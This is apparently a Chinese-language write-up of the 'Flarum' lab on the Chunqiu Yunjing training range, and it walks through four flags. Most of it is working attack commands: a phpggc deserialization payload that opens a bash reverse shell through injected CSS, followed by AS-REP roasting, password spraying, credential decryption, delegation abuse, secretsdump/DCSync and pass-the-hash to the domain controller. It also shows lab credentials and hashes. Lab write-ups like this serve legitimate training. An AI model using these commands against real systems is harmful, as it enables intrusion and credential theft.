春秋云境 Flarum
Flarum
flag01
1 | 39.101.188.77:22 open |
Flarum框架的一个网站,存在弱口令
1 | administrator/1chris |
进入后台管理,在外观界面自定义CSS
参考博客:https://mp.weixin.qq.com/s/EqEyEDKpzxS5BYA_t74p9A生成payload
1 | ./phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'" |
填入如下内容
1 | @import (inline) 'data:text/css;base64,payload'; |
保存之后再次修改CSS
1 | .test { |
保存后即可触发反弹shell,提权参考https://www.cnblogs.com/f-carey/p/16026088.html
1 | openssl enc -in "/root/flag/flag01.txt" |
flag02
搭建代理,扫描内网
1 | 172.22.60.42:135 open |
入口机上蚁剑脱库,可以得到一推域用户,跑一下看看有没有设置不需要预身份认证的
1 | proxychains4 impacket-GetNPUsers -dc-ip 172.22.60.8 -usersfile user.txt xiaorang.lab/ 2>/dev/null |
拿着得到的哈希爆一下
1 | hashcat -a 0 -m 18200 --force hash.txt ./rockyou.txt |
结果如下
1 | wangyun/Adm12geC |
尝试爆破一下rdp
1 | proxychains4 crackmapexec smb 172.22.60.1/24 -u wangyun -p Adm12geC --continue-on-success 2>/dev/null |
结果如下
1 | SMB 172.22.60.15 445 PC1 [+] xiaorang.lab\wangyun:Adm12geC |
DC不用想了,可以确定就是那个PC1可以登录,rdp上去之后桌面有个xshell,收集一下密码
1 | SharpXDecrypt.exe |
可以得到xshell的账号密码,结果如下
1 | UserName: zhangxin |
先收集一波域内信息

可以发现zhangxin是属于AO组的,参考我的https://bowuchuling.github.io/posts/yushentouweipai.html,可以利用此组拿下FILESERVER这台机器
1 | # 导入模块 |
查看新机器账户的sid
1 | Import-Module .\PowerView.ps1;Get-NetComputer hacker -Properties objectsid |
结果如下
1 | S-1-5-21-3535393121-624993632-895678587-1116 |
设置msDS-AllowedToActOnBehalfOfOtherIdentity为刚创建的机器账户
1 | import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1116)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer FILESERVER| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose |
可以检查一下
1 | Get-DomainComputer FILESERVER -Properties msds-allowedtoactonbehalfofotheridentity |
丝滑小连招
1 | #申请票据 |
这里还是得dump一下哈希
1 | proxychains4 impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8 |
结果如下
1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc::: |
横向FILESERVER可以拿到flag
1 | proxychains4 impacket-psexec -k xiaorang.lab/administrator@FILESERVER.xiaorang.lab -no-pass -dc-ip 172.22.60.8 -codec gbk |
flag03
后面就是用FILESERVER进行dcsync了,用上面机器账户的哈希
1 | proxychains4 impacket-secretsdump xiaorang.lab/'Fileserver$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator |
结果如下
1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b::: |
横向域控
1 | proxychains4 impacket-smbexec -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/administrator@172.22.60.8 -codec gbk |
flag04
拿着域管哈希横向开始zhangxin的那台机器即可
1 | proxychains4 impacket-smbexec -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/administrator@172.22.60.15 -codec gbk |
评论